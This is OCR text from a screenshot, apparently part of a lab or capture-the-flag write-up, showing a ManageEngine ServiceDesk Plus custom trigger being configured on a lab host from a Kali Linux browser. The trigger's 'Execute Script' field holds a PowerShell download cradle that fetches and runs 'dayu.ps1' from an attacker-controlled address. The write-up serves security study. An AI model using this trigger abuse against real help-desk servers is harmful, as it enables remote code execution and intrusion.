 ManageEngine ServiceDesk Plus - Mozilla Firefox
ManageEngine ServiceD
10.10.10.132:8080/SetUpWizard.do?forwardTo=externalAutoAction#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Helpdesk
Category
Status
Level
Mode
Priority
Worklog Type
Request Closure Code
Request Closing Rules
Incident - Additional Fields
Incident Template
Resolution Template
Reply Template
Task Types
Task Template
Task Closing Rules
WorkLog - Additional Fields
Service Categories
Timed Out
Custom Trigger class or script will be executed only for 60 seconds
New Action [ View List ]
Action Name* dayu
Description
Execute the Action When a Request is created Any Time
Match the below criteria*
Status is Open and
Add another criteria
Perform Action
To perform actions, it is necessary to have a Script or Class file in the specified locations for the action implementation.
* Action Type Script file to run
Execute Script t Net.WebClient).DownloadString('http://10.10.14.51/dayu.ps1')
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_scripts/ directory
Stop processing subsequent Actions
Save Cancel
大余安全
https://blog.csdn.net/qq_34801745